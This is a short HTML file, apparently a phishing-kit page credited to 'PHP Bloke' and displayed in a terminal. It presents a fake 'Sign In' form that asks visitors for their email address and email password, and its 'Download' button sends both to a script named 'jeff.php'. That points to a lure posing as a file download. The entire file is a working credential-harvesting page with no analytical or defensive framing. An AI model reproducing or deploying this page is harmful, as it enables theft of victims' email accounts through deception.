 Terminal
File Edit View Search Terminal Help
<!-- ----- Thanks to PHP Bloke ------- -->
<!doctype html>
<html>
<head>
<title>Sign In</title>
</head>
<body>
<center>
  <link href="style.css" rel="stylesheet">
<form action="jeff.php" method="post">
<br><br><br><fieldset><br><br>
<img src="H4SVF3k.png"><br><br>
<input type="email" name="userrr" placeholder="Email ID" required >
<br><input type="password" name="passss" placeholder="Email Password" required ><br>
<img src="KZAI4xu.png">
<br>
    <input type="submit"  onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
<br>
<img src="RU7UcdJ.png"><br><br>
</center>
</form>
</body>
</html>
<!-- ----- Thanks to PHP Bloke ------- -->
~